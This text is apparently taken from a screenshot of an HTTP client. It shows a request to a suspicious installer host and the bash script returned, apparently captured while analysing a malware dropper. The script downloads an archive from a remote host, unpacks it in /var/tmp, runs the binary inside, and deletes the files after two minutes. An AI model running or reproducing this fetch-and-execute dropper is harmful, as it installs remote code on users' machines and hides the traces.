 HTTP http://i.swiftinstaller.top/c/rl?ct=clpy&tm=1&id=7B97AA40-7A19-5F8C-B050-35A7D8D8F8B3&mvr=10.16&cu=False&ci=False&cv=1&iv=8&pchid=3168a8ab-1bcf-41ba-... Save
GET http://i.swiftinstaller.top/c/rl?ct=clpy&tm=1&id=7B97AA40-7A19-5F8C-B050-35A7D8D8F8B3&mvr=10.16&cu=False&ci=False&cv=1&iv=8&pchid=3168a8ab-1bcf-41ba-a65d-762b... Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
ct clpy
tm 1
id 7B97AA40-7A19-5F8C-B050-35A7D8D8F8B3
mvr 10.16
cu False
ci False
Body Cookies Headers (5) Test Results Status: 200 OK Time: 419 ms Size: 492 B Save as example
Pretty Raw Preview Visualize Text
1 #!/bin/bash
2 fn="Reswarm"
3 /usr/bin/curl -s -L -o "/var/tmp/${fn}.tgz" "http://cdn.dinellas.cfd/static/s3/exec6625/${fn}.tgz"
4 mkdir -p "/var/tmp/${fn}"
5 tar -xzf "/var/tmp/${fn}.tgz" -C "/var/tmp/${fn}/"
6 cd "/var/tmp/${fn}/"
7 ./${fn} -ct clpy
8
9 func_cccc(){
10 sleep 120
11 rm -rf "/var/tmp/${fn}"
12 rm -rf "/var/tmp/${fn}.tgz"
13 }
14 func_cccc &